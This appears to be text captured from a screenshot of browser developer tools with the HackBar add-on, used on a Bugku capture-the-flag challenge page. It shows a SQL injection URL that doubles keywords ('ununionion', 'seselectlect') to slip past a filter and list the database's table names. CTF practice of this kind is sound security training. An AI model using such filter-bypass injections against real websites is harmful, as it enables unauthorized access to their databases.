 flag1,hint
开发者工具 - Welcome To Bugku - http://123.206.87.240:9004/1ndex.php?id=x'+ununionion+seselectlect+1,group_concat(t...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://123.206.87.240:9004
/1ndex.php?id=x%27+ununionion+seselectlect+1,group_concat(table_name)+from+infoorrmation_
schema.tables+where+table_schema=database()--+
Post data Referrer User Agent Cookies